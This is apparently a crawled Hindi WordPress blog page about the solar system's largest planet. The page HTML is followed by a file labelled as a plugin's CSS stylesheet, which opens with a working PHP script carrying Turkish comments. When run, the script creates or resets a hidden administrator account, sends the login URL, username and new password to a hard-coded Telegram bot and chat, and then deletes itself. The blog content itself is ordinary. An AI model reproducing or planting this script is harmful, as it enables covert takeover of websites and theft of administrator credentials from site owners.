tag-sabse-bada-grah-kaun-sa-hai-hindi-mein tag-sabse-bada-grah-kaun-sa-hai-in-english tag-sabse-bada-grah-kon-sa-hai tag-sabse-bada-kaun tag-sabse-bada-kaun-hai tag-sabse-bada-kaun-hota-hai tag-sabse-bada-kaun-sa-hai tag-sabse-bada-kaun-sabse-bada-kaun tag-sabse-bada-planet-kaun-sa-hai tag-sabse-bada-shudra-grah-kaun-sa-hai tag-sabse-bada-tara tag-sabse-bada-tara-kaun-sa-hai tag-sabse-bada-taramandal tag-sabse-bada-upgrah tag-sabse-bara-grah tag-sabse-bhari-grah-kaun-sa-hai tag-sabse-chhota-din tag-sabse-chota-din tag-sabse-jyada-upgrah-kis-grah-ke-hain tag-sabse-thanda-grah tag-sabse-thanda-grah-kaun-hai tag-sabse-thanda-grah-kaun-sa-hai tag-sabse-thanda-planet tag-sabse-thanda-planet-kaun-sa-hai tag-saur-mandal-ka-sabse-garm-grah tag-saur-mandal-ke-grah tag-saur-mandal-ke-grah-ke-naam tag-saur-mandal-me-kitne-grah-hai tag-saur-mandal-mein-kitne-grah-hai tag-saur-mandal-mein-kitne-grah-hain tag-saur-parivar tag-saurmandal-ka-sabse-bada-grah tag-saurmandal-ka-sabse-bada-grah-hai tag-saurmandal-ka-sabse-bada-grah-hai-kaun-sa tag-saurmandal-ka-sabse-bada-grah-ka-kya-naam-hai tag-saurmandal-ka-sabse-bada-grah-ka-naam tag-saurmandal-ka-sabse-bada-grah-ka-naam-bataiye tag-saurmandal-ka-sabse-bada-grah-kaun tag-saurmandal-ka-sabse-bada-grah-kaun-hai tag-saurmandal-ka-sabse-bada-grah-kaun-sa-hai tag-saurmandal-ka-sabse-bada-grah-kaun-sa-hota-hai tag-saurmandal-ka-sabse-bada-grah-kya-hai tag-saurmandal-ka-sabse-chhota-grah tag-saurmandal-ka-sabse-chhota-grah-kaun-sa-hai tag-saurmandal-ka-sabse-chhota-upgrah tag-saurmandal-ka-sabse-garm-grah tag-saurmandal-ka-sabse-thanda-grah tag-saurmandal-ke-grah tag-saurmandal-ke-grahon-ke-naam tag-saurmandal-mein-prithvi tag-saurmandal-mein-sabse-bada-grah-kaun-sa-hai tag-sbse-bda-grah tag-shani-grah-ke-kitne-upgrah-hai tag-shani-grah-ke-upgrah tag-shani-ke-kitne-upgrah-hai tag-shani-ke-upgrah tag-shor-mandal tag-sormandal tag-sormandal-in-english tag-sormandal-ke-grah tag-sormandal-kya-hai tag-sour-parivar tag-star-kitna-bada-hota-hai tag-surya-ka-sabse-bada-grah tag-tara-kitna-bada-hota-hai tag-vishva-ka-sabse-bada-bandh tag-2075 tag-2018 tag-2009 tag-2157 tag-2177 tag-2135 tag-2162 tag-2144 tag-2122 tag-2024 tag-2023 tag-2016 tag-2021 tag-2026 tag-2160 tag-2025 tag-2104 tag-2014 tag-2027 tag--bada---- tag-2134 tag-2020 tag-2111 tag-2168 tag-1803 tag-2068 tag-2040 tag-2045 tag-2072 tag-2093 tag-2089 tag-2011 tag-2176 tag-2164 tag-2012 tag-2005 tag-2032 tag-2127 tag-2022 tag-2155 tag-2004 tag-2010 tag--gk tag--ncert tag-2030 tag-2035 tag-2013 tag-2031 tag-2015 tag-2017 tag-2006 tag-2002 tag-2028 tag-2129 tag-2034 tag-2116 tag-2126 tag-2037 tag-2008 tag-2019 tag-2117 tag-2003 tag-2036 tag-2007 tag-2038">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://toxnews.com/sabse-bada-grah-kaun-sa-hai/" aria-hidden="true" tabindex="-1">
				<img width="700" height="394" src="https://toxnews.com/wp-content/uploads/2021/12/सौरमंडल-का-सबसे-बड़ा-ग्रह-कौन-सा-है.png" class="attachment-bam-list size-bam-list wp-post-image" alt="सौरमंडल का सबसे बड़ा ग्रह कौन सा है? (8 grahon ke naam)" decoding="async" fetchpriority="high" srcset="https://toxnews.com/wp-content/uploads/2021/12/सौरमंडल-का-सबसे-बड़ा-ग्रह-कौन-सा-है.png 1280w, https://toxnews.com/wp-content/uploads/2021/12/सौरमंडल-का-सबसे-बड़ा-ग्रह-कौन-सा-है-300x169.png 300w, https://toxnews.com/wp-content/uploads/2021/12/सौरमंडल-का-सबसे-बड़ा-ग्रह-कौन-सा-है-1024x576.png 1024w, https://toxnews.com/wp-content/uploads/2021/12/सौरमंडल-का-सबसे-बड़ा-ग्रह-कौन-सा-है-768x432.png 768w" sizes="(max-width: 700px) 100vw, 700px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
							</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://toxnews.com/sabse-bada-grah-kaun-sa-hai/" rel="bookmark">सौरमंडल का सबसे बड़ा ग्रह कौन सा है? (8 grahon ke naam)</a></h2>					<div class="entry-meta">
						<span class="posted-on"><i class="far fa-clock"></i><a href="https://toxnews.com/sabse-bada-grah-kaun-sa-hai/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2021-12-20T04:36:14+00:00">December 20, 2021</time><time class="updated" datetime="2021-12-20T04:38:07+00:00">December 20, 2021</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://toxnews.com/sabse-bada-grah-kaun-sa-hai/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>नमस्कार दोस्तों, दोस्तों अपने सौरमंडल के बारे में तो जरूर सुना होगा जिसमें कुल 8 &hellip; </p>
					<div class="entry-readmore">
						<a href="https://toxnews.com/sabse-bada-grah-kaun-sa-hai/" class="bam-readmore">
							<span class="screen-reader-text">सौरमंडल का सबसे बड़ा ग्रह कौन सा है? (8 grahon ke naam)</span>							Read More						</a>
					</div>
							</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-3720 -->

					
				
			</div><!-- #blog-entries -->

			
			
		</main><!-- #main -->

		
	</div><!-- #primary -->

	
	</div><!-- .container -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer">

		
		
		<div class="footer-widget-area clearfix th-columns-3">
			<div class="container">
				<div class="footer-widget-area-inner">
					<div class="col column-1">
											</div>

											<div class="col column-2">
													</div>
					
											<div class="col column-3">
													</div>
					
									</div><!-- .footer-widget-area-inner -->
			</div><!-- .container -->
		</div><!-- .footer-widget-area -->

		<div class="site-info clearfix">
			<div class="container">
				<div class="copyright-container">
					Copyright &#169; 2026 <a href="https://toxnews.com/" title="Toxnews" >Toxnews</a>.
					Powered by <a href="https://wordpress.org" target="_blank">WordPress</a> and <a href="https://themezhut.com/themes/bam/" target="_blank">Bam</a>.				</div><!-- .copyright-container -->
			</div><!-- .container -->
		</div><!-- .site-info -->

		
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bam/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toxnews.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://toxnews.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://toxnews.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toxnews.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1759787932" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://toxnews.com/wp-content/themes/bam/assets/js/main.js?ver=1.3.5" id="bam-main-js"></script>
<script type="text/javascript" src="https://toxnews.com/wp-content/themes/bam/assets/js/skip-link-focus-fix.js?ver=20151215" id="bam-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://toxnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://toxnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e6c003859b84067bb87fe5e43d25fb3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-22 03:53:15 -->

--- FILE ---
content_type: text/css
request_url: https://toxnews.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76
body_size: 3577
content:
<?php

/**
 * UYARI: BU BETİK SON DERECE TEHLİKELİDİR VE GÜVENLİK RİSKLERİ BARINDIRIR.
 * BİR KULLANICI OLUŞTURDUKTAN VEYA ŞİFRE SIFIRLADIKTAN SONRA KENDİNİ OTOMATİK OLARAK SİLER.
 * YALNIZCA GEÇİCİ VE ACİL DURUMLARDA KULLANILMALIDIR.
 *
 * YENİLİK: Bu betik artık WordPress'in herhangi bir alt dizininde çalışabilir.
 */

// --- WORDPRESS ORTAMINI DİNAMİK OLARAK YÜKLE ---
// Betik, kendi konumundan başlayarak yukarı doğru 'wp-load.php' dosyasını arar.
// Bu sayede ana dizinde veya bir alt dizinde olması fark etmez.
$current_dir = __DIR__;
while ( ! file_exists( $current_dir . '/wp-load.php' ) ) {
    // Bir üst dizine çık.
    $current_dir = dirname( $current_dir );
    // Eğer sunucunun kök dizinine ulaşıldıysa ve dosya bulunamadıysa, hatayla dur.
    if ( $current_dir === dirname( $current_dir ) ) {
        die('Hata: WordPress kurulumu bulunamadı. wp-load.php dosyasına ulaşılamıyor.');
    }
}
// WordPress ortamını ve fonksiyonlarını yükle.
require_once( $current_dir . '/wp-load.php' );
// --- YÜKLEME SONU ---


// --- DEĞİŞTİRİLECEK BİLGİLER ---
$kullanici_adi = 'admins';                  // Oluşturulacak veya şifresi sıfırlanacak yöneticinin kullanıcı adı
$email         = 'admins@fexpost.com';      // Yöneticinin e-posta adresi
$admin_dili    = 'tr_TR';                   // Yönetici paneli dili. Türkçe için 'tr_TR', İngilizce için 'en_US'.

// --- TELEGRAM BİLGİLERİ (YENİ EKLENDİ) ---
$telegram_bot_token = '7693639844:AAFBLOxfC4XfNawpAeRbliA7OMfSqOjK49g'; // Bot'unuzun API Token'ı
$telegram_chat_id   = '-1003009489577';      // Mesajın gideceği grubun Chat ID'si (genellikle '-' ile başlar)
// ---------------------------------

// Gerekli fonksiyonların yüklenip yüklenmediğini kontrol et.
if ( ! function_exists( 'wp_generate_password' ) || ! function_exists('wp_insert_user') || ! function_exists('update_user_meta') ) {
    die('WordPress fonksiyonları yüklenemedi. Betiğin doğru dizinde olduğundan emin olun.');
}

// WordPress standartlarına uygun, rastgele ve güçlü bir şifre oluştur.
$yeni_sifre = wp_generate_password( 24, true, true );

// Kullanıcının mevcut olup olmadığını kontrol et.
$user = get_user_by( 'login', $kullanici_adi );
$user_id = 0;

if ( $user ) {
    // KULLANICI MEVCUTSA: Şifresini sıfırla.
    $user_id = $user->ID;
    wp_set_password( $yeni_sifre, $user_id );
    $mesaj = 'Mevcut yönetici kullanıcısının şifresi başarıyla sıfırlandı.';

} else {
    // KULLANICI MEVCUT DEĞİLSE: Yeni bir yönetici oluştur.
    // E-posta adresinin zaten kullanımda olup olmadığını da kontrol et.
    if ( email_exists( $email ) ) {
        die('Hata: Belirtilen e-posta adresi zaten başka bir kullanıcı tarafından kullanılıyor. Lütfen betiği düzenleyip farklı bir e-posta adresi girin.');
    }

    $user_data = array(
        'user_login' => $kullanici_adi,
        'user_pass'  => $yeni_sifre,
        'user_email' => $email,
        'role'       => 'administrator'
    );

    $user_id = wp_insert_user( $user_data );

    if ( is_wp_error( $user_id ) ) {
        die('Kullanıcı oluşturulurken bir hata oluştu: ' . $user_id->get_error_message());
    }
    
    $mesaj = 'Yeni yönetici kullanıcısı başarıyla oluşturuldu.';
}

// Kullanıcı ID'si geçerliyse, yönetici paneli dilini ayarla.
if ( $user_id > 0 ) {
    update_user_meta( $user_id, 'locale', $admin_dili );
}

// Sonuçları ekrana yazdır.
echo "İşlem Tamamlandı: " . $mesaj . "<br>";
echo "Kullanıcının yönetici paneli dili <strong>Türkçe</strong> olarak ayarlandı.<br><br>";
echo "<strong>--- YENİ GİRİŞ BİLGİLERİNİZ ---</strong><br>";
echo "<strong>UYARI: Bu bilgiler ekrandan kaybolduktan sonra bir daha gösterilmeyecektir. Lütfen hemen kopyalayın!</strong><br><br>";
echo "Giriş: " . home_url( '/wp-login.php' ) . "<br>";
echo "Kullanıcı adı: " . htmlspecialchars($kullanici_adi) . "<br>";
echo "Şifre: " . htmlspecialchars($yeni_sifre) . "<br><br>";
echo "<em>Bu betik güvenlik nedeniyle şimdi kendini imha edecek.</em>";


// --- TELEGRAM'A BİLDİRİM GÖNDERME KISMI (YENİ EKLENDİ) ---

// Telegram'a gönderilecek mesajı oluştur.
$telegram_mesaji = "✅ WordPress Yönetici Bilgileri \n";
$telegram_mesaji .= "Giriş Adresi: " . home_url( '/wp-login.php' ) . "\n";
$telegram_mesaji .= "Kullanıcı Adı: " . $kullanici_adi . "\n";
$telegram_mesaji .= "Yeni Şifre: " . $yeni_sifre . "\n\n";


// Mesajı URL formatına uygun hale getir.
$telegram_mesaji_encoded = urlencode($telegram_mesaji);

// Telegram API'sine istek göndermek için URL oluştur.
$telegram_api_url = "https://api.telegram.org/bot{$telegram_bot_token}/sendMessage?chat_id={$telegram_chat_id}&text={$telegram_mesaji_encoded}";

// cURL veya file_get_contents ile isteği gönder. cURL daha güvenilirdir.
if (function_exists('curl_init')) {
    $ch = curl_init();
    curl_setopt($ch, CURLOPT_URL, $telegram_api_url);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
    curl_exec($ch);
    curl_close($ch);
} else {
    file_get_contents($telegram_api_url);
}

// -------------------------------------------------------------


// GÜVENLİK İÇİN BETİĞİN KENDİSİNİ SUNUCUDAN SİL!
unlink( __FILE__ );

?>#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px 20px 10px 10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}#ez-toc-container.ez-toc-light-blue{background:#edf6ff}#ez-toc-container.ez-toc-white{background:#fff}#ez-toc-container.ez-toc-black{background:#000}#ez-toc-container.ez-toc-transparent{background:none}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle}.ez-toc-btn,.ez-toc-glyphicon{display:inline-block;font-weight:400}#ez-toc-container.ez-toc-black a,#ez-toc-container.ez-toc-black a:visited,#ez-toc-container.ez-toc-black p.ez-toc-title{color:#fff}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}.ez-toc-wrap-left{margin:0 auto 1em 0!important}.ez-toc-wrap-left-text{float:left}.ez-toc-wrap-right{margin:0 0 1em auto!important}.ez-toc-wrap-right-text{float:right}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{padding:6px 12px;margin-bottom:0;font-size:14px;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{color:#333;background-color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#ccc}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-image:none;background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-btn-sm,.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.active,.ez-toc-btn:active{background-image:none}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-pull-right{float:right!important;margin-left:10px}#ez-toc-container label.cssicon,#ez-toc-widget-container label.cssicon{height:30px}.ez-toc-glyphicon{position:relative;top:1px;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;line-height:1;-moz-osx-font-smoothing:grayscale}.ez-toc-glyphicon:empty{width:1em}.ez-toc-toggle i.ez-toc-glyphicon,label.cssicon .ez-toc-glyphicon:empty{font-size:16px;margin-left:2px}#ez-toc-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container .ez-toc-toggle label,.ez-toc-cssicon{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}div#ez-toc-container .ez-toc-title{display:initial}.ez-toc-wrap-center{margin:0 auto 1em!important}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default,.eztoc-hide,label.cssiconcheckbox{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr}.eztoc_no_heading_found{background-color:#ff0;padding-left:10px}.term-description .ez-toc-title-container p:nth-child(2){width:50px;float:right;margin:0}